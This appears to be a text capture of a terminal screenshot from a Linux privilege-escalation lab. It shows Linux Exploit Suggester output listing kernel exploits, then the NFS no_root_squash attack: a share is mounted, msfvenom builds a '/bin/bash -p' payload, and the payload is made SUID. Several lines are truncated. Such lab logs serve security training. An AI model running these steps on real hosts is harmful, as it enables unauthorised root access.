 user@debian:~$ perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl
mount.nfs: requested NFS version or transport protocol is not sup
#############################
Linux Exploit Suggester 2
#############################
Local Kernel: 2.6.32
Searching 72 exploits...
Possible Exploits
[1] american-sign-language
CVE-2010-4347
Source: http://www.securityfocus.com/bid/45408
[2] can_bcm
CVE-2010-2959
Source: http://www.exploit-db.com/exploits/14814
[3] dirty_cow
CVE-2016-5195
Source: http://www.exploit-db.com/exploits/40616
[4] exploit_x
CVE-2018-14665
Source: http://www.exploit-db.com/exploits/45697
[5] half_nelson1
Alt: econet CVE-2010-3848
Source: http://www.exploit-db.com/exploits/17787
-[/home/hekeats/桌面]
mount -o rw,vers=3 10.10.83.196:/tmp /tmp/nfs
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-sta
-[/home/hekeats/桌面]
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/
[-] No platform was selected, choosing Msf::Module::Platform::Lin
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
-[/home/hekeats/桌面]
chmod +xs /tmp/nfs/shell.elf
-[/home/hekeats/桌面]